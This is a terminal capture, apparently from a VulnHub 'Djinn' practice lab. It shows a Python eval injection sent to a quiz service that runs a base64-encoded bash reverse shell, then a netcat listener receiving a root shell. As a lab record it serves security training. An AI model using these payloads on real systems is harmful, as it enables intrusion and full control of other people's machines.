 ┌──(kali㉿kali)-[~/Documents/VulnHub/Djinn]
└─$ nc -nv 10.0.0.20 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Connected to 10.0.0.20:1337.
Game Time
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(4, '+', 3)
> eval('__import__("os").system("echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMS80NDQ0IDA+JjEn | base64 -d | bash")')
Response
kali@kali: ~/Documents/VulnHub/Djinn 158x11
┌──(kali㉿kali)-[~/Documents/VulnHub/Djinn]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.20.
Ncat: Connection from 10.0.0.20:60378.
bash: cannot set terminal process group (10124): Inappropriate ioctl for device
bash: no job control in this shell
root@djinn:/#